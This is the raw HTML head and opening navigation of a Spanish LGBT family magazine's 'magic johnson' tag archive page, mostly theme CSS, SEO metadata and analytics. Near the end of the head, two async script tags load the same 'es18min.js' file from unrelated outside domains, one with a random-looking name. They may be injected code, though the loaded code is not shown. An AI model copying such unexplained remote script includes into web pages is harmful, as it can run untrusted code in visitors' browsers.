

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/magic-johnson/
body_size: 31192
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>magic johnson Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/magic-johnson/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="magic johnson Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/magic-johnson/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/magic-johnson/","url":"https://ovejarosa.com/tag/magic-johnson/","name":"magic johnson Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/magic-johnson/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/magic-johnson/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/magic-johnson/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/magic-johnson/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53.png","width":1240,"height":816,"caption":"Magic Johnson y EJ"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/magic-johnson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"magic johnson"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta magic johnson del feed" href="https://ovejarosa.com/tag/magic-johnson/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/1843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-magic-johnson tag-1843 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
